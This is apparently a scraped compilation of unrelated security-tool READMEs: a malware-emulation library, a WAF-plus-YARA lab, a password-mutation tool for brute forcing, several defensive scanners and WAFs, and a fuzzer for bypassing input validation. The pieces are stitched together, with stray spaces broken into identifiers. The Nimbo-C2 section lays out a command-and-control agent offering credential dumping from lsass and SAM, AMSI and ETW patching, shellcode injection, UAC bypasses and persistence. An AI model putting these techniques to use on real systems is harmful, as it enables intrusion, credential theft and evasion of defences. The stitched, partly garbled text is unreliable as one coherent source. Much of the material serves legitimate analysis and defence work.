00007FFFC81C06D6 | sub rsp,0x200                      ; prolog_end
00007FFFC81C06DD | mov rax,qword ptr [0x7FFFC8272510]
You only want to execute the prolog and set up some registers:
from dumpulator import Dumpulator

prolog_start = 0x00007FFFC81C06C0
# we want to stop the instruction after the prolog
prolog_end = 0x00007FFFC81C06D6 + 7

dp = Dumpulator("my.dmp", quiet=True)
dp.regs.rcx = 0x1337
dp.start(start=prolog_start, end=prolog_end)
print(f"rsp: {hex(dp.regs.rsp)}")
The quiet flag suppresses the logs about DLLs loaded and memory regions set up (for use in scripts where you want to reduce log spam).
You can (re)implement syscalls by using the @syscall decorator:
from dumpulator import *
from dumpulator.native import *
from dumpulator.handles import *
from dumpulator.memory import *

@syscall
def ZwQueryVolumeInformationFile(dp: Dumpulator,
                                 FileHandle: HANDLE,
                                 IoStatusBlock: P[IO_STATUS_BLOCK],
                                 FsInformation: PVOID,
                                 Length: ULONG,
                                 FsInformationClass: FSINFOCLASS
                                 ):
    return STATUS_NOT_IMPLEMENTED
All the syscall function prototypes can be found in ntsyscalls.py. There are also a lot of examples there on how to use the API.
To hook an existing syscall implementation you can do the following:
import dumpulator.ntsyscalls as ntsyscalls

@syscall
def ZwOpenProcess(dp: Dumpulator,
                  ProcessHandle: Annotated[P[HANDLE], SAL("_Out_")],
                  DesiredAccess: Annotated[ACCESS_MASK, SAL("_In_")],
                  ObjectAttributes: Annotated[P[OBJECT_ATTRIBUTES], SAL("_In_")],
                  ClientId: Annotated[P[CLIENT_ID], SAL("_In_opt_")]
                  ):
    process_id = ClientId.read_ptr()
    assert process_id == dp.parent_process_id
    ProcessHandle.write_ptr(0x1337)
    return STATUS_SUCCESS

@syscall
def ZwQueryInformationProcess(dp: Dumpulator,
                              ProcessHandle: Annotated[HANDLE, SAL("_In_")],
                              ProcessInformationClass: Annotated[PROCESSINFOCLASS, SAL("_In_")],
                              ProcessInformation: Annotated[PVOID, SAL("_Out_wri   tes_bytes_(ProcessInformationLength)")],
                              ProcessInformationLength: Annotated[ULONG, SAL("_In_")],
                              ReturnLength: Annotated[P[ULONG], SAL("_Out_opt_")]
                              ):
    if ProcessInformationClass == PROCESSINFOCLASS.ProcessImageFileNameWin32:
        if ProcessHandle == dp.NtCurrentProcess():
            main_module = dp.modules[dp.modules.main]
            image_path = main_module.path
        elif ProcessHandle == 0x1337:
            image_path = R"C:\Windows\explorer.exe"
        else:
            raise NotImplementedError()
        buffer = UNICODE_STRING.create_buffer(image_path, ProcessInformation)
        assert ProcessInformationLength >= len(buffer)
        if ReturnLength.ptr:
            dp.write_ulong(ReturnLength.ptr, len(buffer))
        ProcessInformation.write(buffer)
        return STATUS_SUCCESS
    return ntsyscal   ls.ZwQueryInformationProcess(dp,
                                                ProcessHandle,
                                                ProcessInformationClass,
                                                ProcessInformation,
                                                ProcessInformationLength,
                                                ReturnLength
)Since v0.2.0 there is support for easily declaring your own structures:
from dumpulator.native import *

class PROCESS_BASIC_INFORMATION(Struct):
    ExitStatus: ULONG
    PebBaseAddress: PVOID
    AffinityMask: KAFFINITY
    BasePriority: KPRIORITY
    UniqueProcessId: ULONG_PTR
    InheritedFromUniqueProcessId: ULONG_PTR
To instantiate these structures you have to use a Dumpulator instance:
pbi = PROCESS_BASIC_INFORMATION(dp)
assert ProcessInformationLength == Struct.sizeof(pbi)
pbi.ExitStatus = 259  # STILL_ACTIVE
pbi.PebBaseAddress = dp.peb
pbi.AffinityMask = 0xFFFF
pbi.BasePriority = 8
pbi.UniqueProcessId = dp.process_id
pbi.InheritedFromUniqueProcessId = dp.parent_process_id
ProcessInformation.write(bytes(pbi))
if ReturnLength.ptr:
    dp.write_ulong(ReturnLength.ptr, Struct.sizeof(pbi))
return STATUS_SUCCESS
If you pass a pointer value as a second argument the structure will be read from memory. You can declare pointers with myptr: P[MY_STRUCT] and dereferences them with myptr[0].
There is a simple x64dbg plugin available called MiniDumpPlugin The minidump command has been integrated into x64dbg since 2022-10-10. To create a dump, pause execution and execute the command MiniDump my.dmp.
python -m pip install dumpulator
To install from source:
python setup.py install
Install for a development environment:
python setup.py develop
What sets dumpulator apart from sandboxes like speakeasy and qiling is that the full process memory is available. This improves performance because you can emulate large parts of malware without ever leaving unicorn. Additionally only syscalls have to be emulated to provide a realistic Windows environment (since everything actually is a legitimate process environment).
In essence, the main idea came to use WAF + YARA (YARA right-to-left = ARAY) to detect malicious files at the WAF level before WAF can forward them to the backend e.g. files uploaded through web functions see: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
When a web page allows uploading files, most of the WAFs are not inspecting files before sending them to the backend. Implementing WAF + YARA could provide malware detection before WAF forwards the files to the backend.
Yes, one solution is to use ModSecurity + Clamav, most of the pages call ClamAV as a process and not as a daemon, in this case, analysing a file could take more than 50 seconds per file. See this resource: https://kifarunix.com/intercept-malicious-file-upload-with-modsecurity-and-clamav/
:-( A few clues here Black Hat Asia 2019 please continue reading and see below our quick LAB deployment.
Basically, It is a quick deployment (1) with pre-compiled and ready-to-use YARA rules via ModSecurity (WAF) using a custom rule; (2) this custom rule will perform an inspection and detection of the files that might contain malicious code, (3) typically web functions (upload files) if the file is suspicious will reject them receiving a 403 code Forbidden by ModSecurity.
YaraCompile.py compiles all the yara rules. (Python3 code)test.conf is a virtual host that contains the mod security rules. (ModSecurity Code)modsec_yara.py in order to inspect the file that is trying to upload. (Python3 code)/YaraRules/Compiled
/YaraRules/rules
/YaraRules/YaraScripts
/etc/apache2/sites-enabled
/temporal Blueteamers: Rule enforcement, best alerting, malware detection on files uploaded through web functions.Redteamers/pentesters: GreyBox scope , upload and bypass with a malicious file, rule enforcement.Security Officers: Keep alerting, threat hunting.SOC: Best monitoring about malicious files.CERT: Malware Analysis, Determine new IOC.The Proof of Concept is based on Debian 11.3.0 (stable) x64 OS system, OWASP CRC v3.3.2 and Yara 4.0.5, you will find the automatic installation script here wafaray_install.sh and an optional manual installation guide can be found here: manual_instructions.txt also a PHP page has been created as a "mock" to observe the interaction and detection of malicious files using WAF + YARA.
alex@waf-labs:~$ su root
root@waf-labs:/home/alex#

# Remember to change YOUR_USER by your username (e.g waf)
root@waf-labs:/home/alex# sed -i 's/^\(# User privi.*\)/\1\nalex ALL=(ALL) NOPASSWD:ALL/g' /etc/sudoers
root@waf-labs:/home/alex# exit
alex@waf-labs:~$ sudo sed -i 's/^\(deb cdrom.*\)/#\1/g' /etc/apt/sources.list
alex@waf-labs:~$ sudo sed -i 's/^# \(deb\-src http.*\)/ \1/g' /etc/apt/sources.list
alex@waf-labs:~$ sudo sed -i 's/^# \(deb http.*\)/ \1/g' /etc/apt/sources.list
alex@waf-labs:~$ echo -ne "\n\ndeb http://deb.debian.org/debian/ bullseye main\ndeb-src http://deb.debian.org/debian/ bullseye main\n" | sudo tee -a  /etc/apt/sources.list
alex@waf-labs:~$ sudo apt-get update
alex@waf-labs:~$ sudo apt-get install sudo -y
alex@waf-labs:~$ sudo apt-get install git vim dos2unix net-tools -y
alex@waf-labs:~$ git clone https://github.com/alt3kx/wafarayalex@waf-labs:~$ cd wafaray
alex@waf-labs:~$ dos2unix wafaray_install.sh
alex@waf-labs:~$ chmod +x wafaray_install.sh
alex@waf-labs:~$ sudo ./wafaray_install.sh >> log_install.log

# Test your LAB environment
alex@waf-labs:~$ firefox localhost:8080/upload.phpOnce the Yara Rules were downloaded and compiled.
It is similar to when you deploy ModSecurity, you need to customize what kind of rule you need to apply. The following log is an example of when the Web Application Firewall + Yara detected a malicious file, in this case, eicar was detected.
Message: Access denied with code 403 (phase 2). File "/temporal/20220812-184146-YvbXKilOKdNkDfySME10ywAAAAA-file-Wx1hQA" rejected by
the approver script "/YaraRules/YaraScripts/modsec_yara.py": 0 SUSPECTED [YaraSignature: eicar]
[file "/etc/apache2/sites-enabled/test.conf"] [line "56"] [id "500002"]
[msg "Suspected File Upload:eicar.com.txt -> /temporal/20220812-184146-YvbXKilOKdNkDfySME10ywAAAAA-file-Wx1hQA - URI: /upload.php"]$ sudo service apache2 stop
$ sudo service apache2 start
$ cd /var/log
$ sudo tail -f apache2/test_access.log apache2/test_audit.log apache2/test_error.log
A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of Malware: https://secure.eicar.org/eicar.com.txt) NOT EXECUTE THE FILE.
For this demo, we disable the rule 933110 - PHP Inject Attack to validate Yara Rules. A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of WebShell PHP: https://github.com/drag0s/php-webshell) NOT EXECUTE THE FILE.
A malicious file is uploaded, and the ModSecurity rules plus Yara denied uploading file to the backend if the file matched with at least one Yara Rule. (Example of Malware Bazaar (RecordBreaker): https://bazaar.abuse.ch/sample/94ffc1624939c5eaa4ed32d19f82c369333b45afbbd9d053fa82fe8f05d91ac2/) NOT EXECUTE THE FILE.
In case that you want to download more yara rules, you can see the following repositories:
Alex Hernandez aka (@_alt3kx_)
Jesus Huerta aka @mindhack03d
Israel Zeron Medina aka @spk085
![]()
This is a command-line tool written in Python that applies one or more transmutation rules to a given password or a list of passwords read from one or more files. The tool can be used to generate transformed passwords for security testing or research purposes. Also, while you doing pentesting it will be very useful tool for you to brute force the passwords!!
How Passmute can also help to secure our passwords more?
PassMute can help to generate strong and complex passwords by applying different transformation rules to the input password. However, password security also depends on other factors such as the length of the password, randomness, and avoiding common phrases or patterns.
The transformation rules include:
reverse: reverses the password string
uppercase: converts the password to uppercase letters
lowercase: converts the password to lowercase letters
swapcase: swaps the case of each letter in the password
capitalize: capitalizes the first letter of the password
leet: replaces some letters in the password with their leet equivalents
strip: removes all whitespace characters from the password
The tool can also write the transformed passwords to an output file and run the transformation process in parallel using multiple threads.
Installation
git clone https://HITH-Hackerinthehouse/PassMute.git
cd PassMute
chmod +x PassMute.py
Usage To use the tool, you need to have Python 3 installed on your system. Then, you can run the tool from the command line using the following options:
python PassMute.py [-h] [-f FILE [FILE ...]] -r RULES [RULES ...] [-v] [-p PASSWORD] [-o OUTPUT] [-t THREAD_TIMEOUT] [--max-threads MAX_THREADS]
Here's a brief explanation of the available options:
-h or --help: shows the help message and exits
-f (FILE) [FILE ...], --file (FILE) [FILE ...]: one or more files to read passwords from
-r (RULES) [RULES ...] or --rules (RULES) [RULES ...]: one or more transformation rules to apply
-v or --verbose: prints verbose output for each password transformation
-p (PASSWORD) or --password (PASSWORD): transforms a single password
-o (OUTPUT) or --output (OUTPUT): output file to save the transformed passwords
-t (THREAD_TIMEOUT) or --thread-timeout (THREAD_TIMEOUT): timeout for threads to complete (in seconds)
--max-threads (MAX_THREADS): maximum number of threads to run simultaneously (default: 10)
NOTE: If you are getting any error regarding argparse module then simply install the module by following command: pip install argparse
Examples
Here are some example commands those read passwords from a file, applies two transformation rules, and saves the transformed passwords to an output file:
Single Password transmutation: python PassMute.py -p HITHHack3r -r leet reverse swapcase -v -t 50
Multiple Password transmutation: python PassMute.py -f testwordlists.txt -r leet reverse -v -t 100 -o testupdatelists.txt
Here Verbose and Thread are recommended to use in case you're transmutating big files and also it depends upon your microprocessor as well, it's not required every time to use threads and verbose mode.
Legal Disclaimer:
You might be super excited to use this tool, we too. But here we need to confirm! Hackerinthehouse, any contributor of this project and Github won't be responsible for any actions made by you. This tool is made for security research and educational purposes only. It is the end user's responsibility to obey all applicable local, state and federal laws.
![]()
An advance cross-platform and multi-feature GUI web spider/crawler for cyber security proffesionals. Spider Suite can be used for attack surface mapping and analysis. For more information visit SpiderSuite's website.
![]()
Spider Suite is designed for easy installation and usage even for first timers.
First, download the package of your choice.
Then install the downloaded SpiderSuite package.
See First time crawling with SpiderSuite article for tutorial on how to get started.
For complete documentation of Spider Suite see wiki.
Can you translate?
Visit SpiderSuite's translation project to make translations to your native language.
Not a developer?
You can help by reporting bugs, requesting new features, improving the documentation, sponsoring the project & writing articles.
For More information see contribution guide.
Contributers
This product includes software developed by the following open source projects:
![]()
We welcome collaborators! Please see the OWASP Domain Protect website for more details.
Manual scans - AWS
Manual scans - CloudFlare
Architecture
Database
Reports
Automated takeover optional feature
Cloudflare optional feature
Bugcrowd optional feature
HackerOne optional feature
Vulnerability types
Vulnerable A records (IP addresses) optional feature
Requirements
Installation
Slack Webhooks
AWS IAM policies
CI/CD
Development
Code Standards
Automated Tests
Manual Tests
Conference Talks and Blog Posts
This tool cannot guarantee 100% protection against subdomain takeovers.
![]()
Nimbo-C2 is yet another (simple and lightweight) C2 framework.
Nimbo-C2 agent supports x64 Windows & Linux. It's written in Nim, with some usage of .NET on Windows (by dynamically loading the CLR to the process). Nim is powerful, but interacting with Windows is much easier and robust using Powershell, hence this combination is made. The Linux agent is slimer and capable only of basic commands, including ELF loading using the memfd technique.
All server components are written in Python:
My work wouldn't be possible without the previous great work done by others, listed under credits.
UPX0, UPX1) to make detection and unpacking harder.config.jsonc).cd ingit clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2
docker build -t nimbo-dependencies .
cd again into the source files and run the docker image interactively, expose port 80 and mount Nimbo-C2 directory to the container (so you can easily access all project files, modify config.jsonc, download and upload files from agents, etc.). For Linux replace ${pwd} with $(pwd).cd Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 nimbo-dependencies
git clone https://github.com/itaymigdal/Nimbo-C2
cd Nimbo-C2/Nimbo-C2
docker run -it --rm -p 80:80 -v ${pwd}:/Nimbo-C2 -w /Nimbo-C2 itaymigdal/nimbo-dependencies
First, edit config.jsonc for your needs.
Then run with: python3 Nimbo-C2.py
Use the help command for each screen, and tab completion.
Also, check the examples directory.
Nimbo-C2 > help

    --== Agent ==--
    agent list                    ->  list active agents
    agent interact <agent-id>     ->  interact with the agent
    agent remove <agent-id>       ->  remove agent data

    --== Builder ==--
    build exe                     ->  build exe agent (-h for help)
    build dll                     ->  build dll agent (-h for help)
    build elf                     ->  build elf agent (-h for help)

    --== Listener ==--
    listener start                ->  start the listener
    listener stop                 ->  stop the listener
    listener status               ->  print the listener status

    --== General ==--
    cls                           ->  clear the screen
    help                          ->  print this help message
    exit                          ->  exit Nimbo-C2
Nimbo-2 [d337c406] > help

    --== Send Commands ==--
    cmd <shell-command>                    ->  execute a shell command
    iex <powershell-scriptblock>           ->  execute in-memory powershell command

    --== File Stuff ==--
    download <remote-file>                 ->  download a file from the agent (wrap path with quotes)
    upload <loal-file> <remote-path>       ->  upload a file to the agent (wrap paths with quotes)

    --== Discovery Stuff ==--
    pstree                                 ->  show process tree
    checksec                               ->  check for security products
    software                               ->  check for installed software

    --== Collection Stuff ==--
    clipboard                              ->  retrieve clipboard
    screenshot                             ->  retrieve screenshot
       audio <record-time>                    ->  record audio

    --== Post Exploitation Stuff ==--
    lsass <method>                         ->  dump lsass.exe [methods:  direct,comsvcs] (elevation required)
    sam                                    ->  dump sam,security,system hives using reg.exe (elevation required)
    shellc <raw-shellcode-file> <pid>      ->  inject shellcode to remote process
    assembly <local-assembly> <args>       ->  execute .net assembly (pass all args as a single string using quotes)
                                               warning: make sure the assembly doesn't call any exit function

    --== Evasion Stuff ==--
    unhook                                 ->  unhook ntdll.dll
    amsi                                      ->  patch amsi out of the current process
    etw                                    ->  patch etw out of the current process

    --== Persistence Stuff ==--
    persist run <command> <key-name>       ->  set run key (will try first hklm, then hkcu)
    persist spe <command> <process-name>   ->  persist using silent process exit technique (elevation required)

    --== Privesc Stuff ==--
    uac fodhelper <command> <keep/die>     ->  elevate session using the fodhelper uac bypass technique
    uac sdclt <command> <keep/die>         ->  elevate session using the sdclt uac bypass technique

    --== Interaction stuff ==--
    msgbox <title> <text>                  ->  pop a message box (blocking! waits for enter press)
       speak <text>                           ->  speak using sapi.spvoice com interface

    --== Communication Stuff ==--
    sleep <sleep-time> <jitter-%>          ->  change sleep time interval and jitter
    clear                                  ->  clear pending commands
    collect                                ->  recollect agent data
    kill                                   ->  kill the agent (persistence will still take place)

    --== General ==--
    show                                   ->  show agent details
    back                                   ->  back to main screen
    cls                                    ->  clear the screen
    help                                   ->  print this help message
    exit                                   ->  exit Nimbo-C2
Nimbo-2 [51a33cb9] > help

    --== Send Commands ==--
    cmd <shell-command>                    ->  execute a terminal command

    --== File Stuff ==--
    download <remote-file>                 ->  download a file from the agent (wrap path with quotes)
    upload <local-file> <remote-path>      ->  upload a file to the agent (wrap paths with quotes)

    --== Post Exploitation Stuff ==--
    memfd <mode> <elf-file> <commandline>  ->  load elf in-memory using the memfd_create syscall
                                               implant mode: load the elf as a child process and return
                                               task mode: load the elf as a child process, wait on it, and get its output when it's done
                                                  (pass the whole commandline as a single string using quotes)

    --== Communication Stuff ==--
    sleep <sleep-time> <jitter-%>          ->  change sleep time interval and jitter
    clear                                  ->  clear pending commands
    collect                                ->  recollect agent data
    kill                                   ->  kill the agent (persistence will still take place)

    --== General ==--
    show                                   ->  show agent details
    back                                   ->  back to main screen
    cls                                    ->  clear the screen
    help                                   ->  print this help message
    exit                                   ->  exit Nimbo-C2
assembly command, make sure your assembly doesn't call any exit function because it will kill the agent.shellc command may unexpectedly crash or change the injected process behavior, test the shellcode and the target process first.audio, lsass and sam commands temporarily save artifacts to disk before exfiltrate and delete them.persist commands should be done manually.uac commands. die flag may leave you with no active agent (if the unelevated agent thinks that the UAC bypass was successful, and it wasn't), keep should leave you with 2 active agents probing the C2, then you should manually kill the unelevated.msgbox is blocking, until the user will press the ok button.This software may be buggy or unstable in some use cases as it not being fully and constantly tested. Feel free to open issues, PR's, and contact me for any reason at (Gmail | Linkedin | Twitter).
![]()
teler-waf is a comprehensive security solution for Go-based web applications. It acts as an HTTP middleware, providing an easy-to-use interface for integrating IDS functionality with teler IDS into existing Go applications. By using teler-waf, you can help protect against a variety of web-based attacks, such as cross-site scripting (XSS) and SQL injection.
The package comes with a standard net/http.Handler, making it easy to integrate into your application's routing. When a client makes a request to a route protected by teler-waf, the request is first checked against the teler IDS to detect known malicious patterns. If no malicious patterns are detected, the request is then passed through for further processing.
In addition to providing protection against web-based attacks, teler-waf can also help improve the overall security and integrity of your application. It is highly configurable, allowing you to tailor it to fit the specific needs of your application.
See also:
Some core features of teler-waf include:
Overall, teler-waf provides a comprehensive security solution for Go-based web applications, helping to protect against web-based attacks and improve the overall security and integrity of your application.
To install teler-waf in your Go application, run the following command to download and install the teler-waf package:
go get github.com/kitabisa/teler-wafHere is an example of how to use teler-waf in a Go application:
import "github.com/kitabisa/teler-waf"New function to create a new instance of the Teler type. This function takes a variety of optional parameters that can be used to configure teler-waf to suit the specific needs of your application.waf := teler.New()Handler method of the Teler instance to create a net/http.Handler. This handler can then be used in your application's HTTP routing to apply teler-waf's security measures to specific routes.handler := waf.Handler(http.HandlerFunc(yourHandlerFunc))handler in your application's HTTP routing to apply teler-waf's security measures to specific routes.http.Handle("/path", handler)That's it! You have configured teler-waf in your Go application.
Options:
For a list of the options available to customize teler-waf, see the teler.Options struct.
Here is an example of how to customize the options and rules for teler-waf:
// main.go
package main

import (
	"net/http"

	"github.com/kitabisa/teler-waf"
	"github.com/kitabisa/teler-waf/request"
	"github.com/kitabisa/teler-waf/threat"
)

var myHandler = http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
	// This is the handler function for the route that we want to protect
	// with teler-waf's security measures.
	w.Write([]byte("hello world"))
})

var rejectHandler = http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
	// This is the handler function for the route that we want to be rejected
	// if the teler-waf's security measures are triggered.
	http.Error(w, "Sorry, your request has been denied for security reasons.", http.StatusForbidden)
})

func main() {
	// Create a new instance of the Teler type using the New function
	// and configure it using the Options struct.
	telerMiddleware := teler.New(tel   er.Options{
		// Exclude specific threats from being checked by the teler-waf.
		Excludes: []threat.Threat{
			threat.BadReferrer,
			threat.BadCrawler,
		},
		// Specify whitelisted URIs (path & query parameters), headers,
		// or IP addresses that will always be allowed by the teler-waf.
		Whitelists: []string{
			`(curl|Go-http-client|okhttp)/*`,
			`^/wp-login\.php`,
			`(?i)Referer: https?:\/\/www\.facebook\.com`,
			`192\.168\.0\.1`,
		},
		// Specify custom rules for the teler-waf to follow.
		Customs: []teler.Rule{
			{
				// Give the rule a name for easy identification.
				Name:      "Log4j Attack",
				// Specify the logical operator to use when evaluating the rule's conditions.
				Condition: "or",
				// Specify the conditions that must be met for the rule to trigger.
				Rules: []teler.Condition{
					{
						// Specify the HTTP method that the rule applies to.
				   		Method: request.GET,
						// Specify the element of the request that the rule applies to
						// (e.g. URI, headers, body).
						Element: request.URI,
						// Specify the pattern to match against the element of the request.
						Pattern: `\$\{.*:\/\/.*\/?\w+?\}`,
					},
				},
			},
		},
		// Specify the file path to use for logging.
		LogFile: "/tmp/teler.log",
	})

	// Set the rejectHandler as the handler for the telerMiddleware.
	telerMiddleware.SetHandler(rejectHandler)

	// Create a new handler using the handler method of the Teler instance
	// and pass in the myHandler function for the route we want to protect.
	app := telerMiddleware.Handler(myHandler)

	// Use the app handler as the handler for the route.
	http.ListenAndServe("127.0.0.1:3000", app)
}
Warning: When using a whitelist, any request that matches it - regardless of the type of threat it poses, it will be returned without further analysis. To illustrate, suppose you set up a whitelist to permit requests containing a certain string. In the event that a request contains that string, but /also/ includes a payload such as an SQL injection or cross-site scripting ("XSS") attack, the request may not be thoroughly analyzed for common web attack threats and will be swiftly returned. See issue #25.
For more examples of how to use teler-waf or integrate it with any framework, take a look at examples/ directory.
By default, teler-waf caches all incoming requests for 15 minutes & clear them every 20 minutes to improve the performance. However, if you're still customizing the settings to match the requirements of your application, you can disable caching during development by setting the development mode option to true. This will prevent incoming requests from being cached and can be helpful for debugging purposes.
// Create a new instance of the Teler type using
// the New function & enable development mode option.
telerMiddleware := teler.New(teler.Options{
	Development: true,
})Here is an example of what the log lines would look like if teler-waf detects a threat on a request:
{"level":"warn","ts":1672261174.5995026,"msg":"bad crawler","id":"654b85325e1b2911258a","category":"BadCrawler","request":{"method":"GET","path":"/","ip_addr":"127.0.0.1:37702","headers":{"Accept":["*/*"],"User-Agent":["curl/7.81.0"]},"body":""}}
{"level":"warn","ts":1672261175.9567692,"msg":"directory bruteforce","id":"b29546945276ed6b1fba","category":"DirectoryBruteforce","request":{"method":"GET","path":"/.git","ip_addr":"127.0.0.1:37716","headers":{"Accept":["*/*"],"User-Agent":["X"]},"body":""}}
{"level":"warn","ts":1672261177.1487508,"msg":"Detects common comment types","id":"75412f2cc0ec1cf79efd","category":"CommonWebAttack","request":{"method":"GET","path":"/?id=1%27%   20or%201%3D1%23","ip_addr":"127.0.0.1:37728","headers":{"Accept":["*/*"],"User-Agent":["X"]},"body":""}}
The id is a unique identifier that is generated when a request is rejected by teler-waf. It is included in the HTTP response headers of the request (X-Teler-Req-Id), and can be used to troubleshoot issues with requests that are being made to the website.
For example, if a request to a website returns an HTTP error status code, such as a 403 Forbidden, the teler request ID can be used to identify the specific request that caused the error and help troubleshoot the issue.
Teler request IDs are used by teler-waf to track requests made to its web application and can be useful for debugging and analyzing traffic patterns on a website.
The teler-waf package utilizes a dataset of threats to identify and analyze each incoming request for potential security threats. This dataset is updated daily, which means that you will always have the latest resource. The dataset is initially stored in the user-level cache directory (on Unix systems, it returns $XDG_CACHE_HOME/teler-waf as specified by XDG Base Directory Specification if non-empty, else $HOME/.cache/teler-waf. On Darwin, it returns $HOME/Library/Caches/teler-waf. On Windows, it returns %LocalAppData%/teler-waf. On Plan 9, it returns $home/lib/cache/teler-waf) on your first launch. Subsequent launch will utilize the cached dataset, rather than downloading it again.
Note: The threat datasets are obtained from the kitabisa/teler-resources repository.
However, there may be situations where you want to disable automatic updates to the threat dataset. For example, you may have a slow or limited internet connection, or you may be using a machine with restricted file access. In these cases, you can set an option called NoUpdateCheck to true, which will prevent the teler-waf from automatically updating the dataset.
// Create a new instance of the Teler type using the New
// function & disable automatic updates to the threat dataset.
telerMiddleware := teler.New(teler.Options{
	NoUpdateCheck: true,
})
Finally, there may be cases where it's necessary to load the threat dataset into memory rather than saving it to a user-level cache directory. This can be particularly useful if you're running the application or service on a distroless or runtime image, where file access may be limited or slow. In this scenario, you can set an option called InMemory to true, which will load the threat dataset into memory for faster access.
// Create a new instance of the Teler type using the
// New function & enable in-memory threat datasets store.
telerMiddleware := teler.New(teler.Options{
	InMemory: true,
})
Warning: This may also consume more system resources, so it's worth considering the trade-offs before making this decision.
If you discover a security issue, please bring it to their attention right away, we take security seriously!
If you have information about a security issue, or vulnerability in this teler-waf package, and/or you are able to successfully execute such as cross-site scripting (XSS) and pop-up an alert in our demo site (see resources), please do NOT file a public issue — instead, kindly send your report privately via the vulnerability report form or to our official channels as per our security policy.
Here are some limitations of using teler-waf:
$ go test -bench . -cpu=4
goos: linux
goarch: amd64
pkg: github.com/kitabisa/teler-waf
cpu: 11th Gen Intel(R) Core(TM) i9-11900H @ 2.50GHz
BenchmarkTelerDefaultOptions-4               	   42649	     24923 ns/op	    6206 B/op	      97 allocs/op
BenchmarkTelerCommonWebAttackOnly-4          	   48589	     23069 ns/op	    5560 B/op	      89 allocs/op
BenchmarkTelerCVEOnly-4                      	   48103	     23909 ns/op	    5587 B/op	      90 allocs/op
BenchmarkTelerBadIPAddressOnly-4             	   47871	     22846 ns/op	    5470 B/op	      87 allocs/op
BenchmarkTelerBadReferrerOnly-4              	   47558	     23917 ns/op	    5649 B/op	      89 allocs/op
BenchmarkTelerBadCrawlerOnly-4               	   42138	     24010 ns/op	    5694 B/op	      86 allocs/op
BenchmarkTelerDirectoryBruteforceOnly-4      	   45274	     23523 ns/op	    5657 B/op	      86 allocs/op
BenchmarkT   elerCustomRule-4                   	   48193	     22821 ns/op	    5434 B/op	      86 allocs/op
BenchmarkTelerWithoutCommonWebAttack-4       	   44524	     24822 ns/op	    6054 B/op	      94 allocs/op
BenchmarkTelerWithoutCVE-4                   	   46023	     25732 ns/op	    6018 B/op	      93 allocs/op
BenchmarkTelerWithoutBadIPAddress-4          	   39205	     25927 ns/op	    6220 B/op	      96 allocs/op
BenchmarkTelerWithoutBadReferrer-4           	   45228	     24806 ns/op	    5967 B/op	      94 allocs/op
BenchmarkTelerWithoutBadCrawler-4            	   45806	     26114 ns/op	    5980 B/op	      97 allocs/op
BenchmarkTelerWithoutDirectoryBruteforce-4   	   44432	     25636 ns/op	    6185 B/op	      97 allocs/op
PASS
ok  	github.com/kitabisa/teler-waf	25.759s
Note: Benchmarking results may vary and may not be consistent. Those results were obtained when there were >1.5k CVE templates and the teler-resources dataset may have increased since then, which may impact the results.
To view a list of known issues with teler-waf, please filter the issues by the "known-issue" label.
This program is developed and maintained by members of Kitabisa Security Team, and this is not an officially supported Kitabisa product. This program is free software: you can redistribute it and/or modify it under the terms of the Apache license. Kitabisa teler-waf and any contributions are copyright © by Dwi Siswanto 2022-2023.
![]()
Secure Your API.
With Metlo you can:
Metlo does this by scanning your API traffic using one of our connectors and then analyzing trace data.
There are three ways to get started with Metlo. Metlo Cloud, Metlo Self Hosted, and our Open Source product. We recommend Metlo Cloud for almost all users as it scales to 100s of millions of requests per month and all upgrades and migrations are managed for you.
You can get started with Melto Cloud right away without a credit card. Just make an account on https://app.metlo.com and follow the instructions in our docs here.
Although we highly recommend Metlo Cloud, if you're a large company or need an air-gapped system you can self host Metlo as well! Create an account on https://my.metlo.com and follow the instructions on our docs here to setup Metlo in your own Cloud environment.
If you want to deploy our Open Source product we have instructions for AWS, GCP, Azure and Docker.
You can also join our Discord community if you need help or just want to chat!
For tests that we can't autogenerate, our built in testing framework helps you get to 100% Security Coverage on your highest risk APIs. You can build tests in a yaml format to make sure your API is working as intendend.
For example the following test checks for broken authentication:
id: test-payment-processor-metlo.com-user-billing

meta:
  name: test-payment-processor.metlo.com/user/billing Test Auth
  severity: CRITICAL
  tags:
    - BROKEN_AUTHENTICATION

test:
  - request:
      method: POST
      url: https://test-payment-processor.metlo.com/user/billing
      headers:
        - name: Content-Type
          value: application/json
        - name: Authorization
          value: ...
      data: |-
        { "ccn": "...", "cc_exp": "...", "cc_code": "..." }
    assert:
      - key: resp.status
        value: 200
  - request:
      method: POST
      url: https://test-payment-processor.metlo.com/user/billing
      headers:
        - name: Content-Type
          value: application/json
      data: |-
        { "ccn": "...", "cc_exp": "...", "cc_code": "..." }
    assert:
      - key: resp.s   tatus
        value: [ 401, 403 ]
You can see more information on our docs.
Most businesses have adopted public facing APIs to power their websites and apps. This has dramatically increased the attack surface for your business. There’s been a 200% increase in API security breaches in just the last year with the APIs of companies like Uber, Meta, Experian and Just Dial leaking millions of records. It's obvious that tools are needed to help security teams make APIs more secure but there's no great solution on the market.
Some solutions require you to go through sales calls to even try the product while others have you to send all your API traffic to their own cloud. Metlo is the first Open Source API security platform that you can self host, and get started for free right away!
We would love for you to come help us make Metlo better. Come join us at Metlo!
This repo is entirely MIT licensed. Features like user management, user roles and attack protection require an enterprise license. Contact us for more information.
Checkout our development guide for more info on how to develop Metlo locally.

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and discover normalizations in web applications.
It can also be helpful to bypass WAFs and weak vulnerability mitigations. For more information, take a look at the REcollapse blog post.
The goal of this tool is to generate payloads for testing. Actual fuzzing shall be done with other tools like Burp (intruder), ffuf, or similar.
Requirements: Python 3
pip3 install --user --upgrade -r requirements.txt or ./install.sh
Docker
docker build -t recollapse . or docker pull 0xacb/recollapse
$ recollapse -h
usage: recollapse [-h] [-p POSITIONS] [-e {1,2,3}] [-r RANGE] [-s SIZE] [-f FILE]
                  [-an] [-mn MAXNORM] [-nt]
                  [input]

REcollapse is a helper tool for black-box regex fuzzing to bypass validations and
discover normalizations in web applications

positional arguments:
  input                 original input

options:
  -h, --help            show this help message and exit
  -p POSITIONS, --positions POSITIONS
                        pivot position modes. Example: 1,2,3,4 (default). 1: starting,
